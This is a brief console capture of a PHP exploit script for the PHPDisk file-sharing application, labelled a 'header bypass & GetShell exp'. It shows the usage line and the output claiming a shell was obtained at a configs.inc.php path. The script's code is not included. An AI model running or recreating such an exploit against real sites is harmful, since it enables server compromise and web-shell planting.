 E:\Web\php exp>php phpdisk.php .cn
====Name:Phpdisk header bypass & GetShell exp
====Usage:php phpdisk.php www.baidu.com
====Team:CodePlay Team
====: Yaseng 『WwW.Yaseng.Me』
====: 2012-06-15 01:35:00 $
Hi guy I get the Shell:http:/ /system/configs.inc.php
E:\Web\php exp>